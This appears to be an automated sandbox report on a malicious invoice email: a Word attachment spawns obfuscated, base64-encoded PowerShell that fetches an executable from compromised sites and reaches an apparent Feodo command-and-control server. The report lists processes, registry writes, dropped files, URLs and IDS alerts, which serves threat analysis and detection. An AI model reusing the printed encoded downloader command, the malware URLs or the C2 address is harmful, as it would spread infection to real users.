BjAEEAQgAsACAAJABpADQAdwBYAEMAUQBBAEEAKQA7ACQAVwBvAEEAQQBVAEQAdwA9ACgAIgB7ADEAfQB7ADAAfQB7ADIAfQAiAC0AZgAnAHcAQgBVACcALAAnAFYAbwAnACwAJwBBAHcAQwAnACkAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQBJACcAKwAnAHQAZQBtACcAKQAgACQAaQA0AHcAWABDAFEAQQBBACkALgAiAGwAYABlAGAATgBnAFQASAAiACAALQBnAGUAIAAzADUAOAA5ADYAKQAgAHsALgAoACcASQBuAHYAbwBrACcAKwAnAGUAJwArACcALQBJAHQAZQBtACcAKQAgACQAaQA0AHcAWABDAFEAQQBBADsAJABUAEEAQgBaAEEAbwA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACcAbgAnACwAJwB4AFgAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAWABEADQAJwAsACcAQQAnACkAKQA7AGIAcgBlAGEAawA7ACQAaQBDAEQAXwBfAFUAQQA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAZgAnACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAeABrACcALAAnAEQAeABBACcAKQApAH0AfQBjAGEAdABjAGgAewB9AH0AJAB6AFEAMQBBAEEAUQA9ACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAMQAxACcALAAnAGoAQQAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAFoAVQAnACwAJwBjAEIAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\PoWeRsHelL.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1920 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 861.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2504 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\correo.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3172 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3312 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 700
Read events
2 809
Write events
864
Delete events
27
Modification events
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | ,!< |
Value: 2C213C00C8090000010000000000000000000000 | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: C8090000ACA6848A97F3D40100000000 | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219996000 | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2504) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1317994517 | |||
Executable files
2
Suspicious files
6
Text files
24
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2504 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR5DAC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2504 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7SYML8W1\Factura 370-8803 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR90B2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_24873F36-35B1-449A-8691-1E7E5A6B617C.0\326BA8A8.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_24873F36-35B1-449A-8691-1E7E5A6B617C.0\~DF1B45273171BE5820.TMP | — | |
MD5:— | SHA256:— | |||
| 1688 | PoWeRsHelL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KGNKIEOZGW9RBOG7IHSW.temp | — | |
MD5:— | SHA256:— | |||
| 2504 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2504 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7SYML8W1\Factura 370-8803.doc | document | |
MD5:— | SHA256:— | |||
| 2504 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\7SYML8W1\Factura 370-8803 (2).doc | document | |
MD5:— | SHA256:— | |||
| 1512 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
3
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1688 | PoWeRsHelL.exe | GET | 200 | 107.180.21.18:80 | http://www.srujanovision.com/vendor/cLVXG/ | US | executable | 132 Kb | suspicious |
— | — | POST | — | 187.188.166.192:80 | http://187.188.166.192/img/ | MX | — | — | malicious |
2504 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
1688 | PoWeRsHelL.exe | GET | 403 | 104.28.26.164:80 | http://mcp-indonesia.com/wp-content/KL/ | US | html | 162 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2504 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
1688 | PoWeRsHelL.exe | 104.28.26.164:80 | mcp-indonesia.com | Cloudflare Inc | US | shared |
1688 | PoWeRsHelL.exe | 107.180.21.18:80 | www.srujanovision.com | GoDaddy.com, LLC | US | suspicious |
— | — | 187.188.166.192:80 | — | TOTAL PLAY TELECOMUNICACIONES SA DE CV | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
mcp-indonesia.com |
| suspicious |
www.srujanovision.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1688 | PoWeRsHelL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1688 | PoWeRsHelL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1688 | PoWeRsHelL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1688 | PoWeRsHelL.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
— | — | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 8 |